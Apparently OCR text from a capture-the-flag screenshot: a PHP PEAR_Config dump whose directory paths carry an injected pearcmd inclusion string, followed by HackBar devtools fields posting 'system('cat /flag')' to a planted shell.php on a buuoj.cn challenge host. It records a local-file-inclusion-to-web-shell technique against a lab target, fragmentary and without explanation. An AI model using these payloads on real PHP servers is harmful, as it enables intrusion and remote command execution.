 #PEAR_Config 0.9 a:13:{s:7:"php_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/php";s:8:"data_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-
aa7e-43df900866f7} /pear/data";s:7:"www_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/www";s:7:"cfg_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-
de57-49ad-aa7e-43df900866f7} /pear/cfg";s:7:"ext_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/ext";s:7:"doc_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/
flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/docs";s:8:"test_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/tests";s:9:"cache_dir";s:67:"/&file=/usr/local/lib/php/
pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/cache";s:12:"download_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/download";s:8:"temp_dir";s:66:"/
&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/temp";s:7:"bin_dir";s:61:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /
pear";s:7:"man_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{af65fcec-de57-49ad-aa7e-43df900866f7} /pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://8eb74bc3-ab3e-4d08-a875-bbd2f4934500.node5.buuoj.cn:81/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system('cat /flag'); Host 8eb74bc3-ab3e-4d08-a875-bbd2f4934500.n
Name Value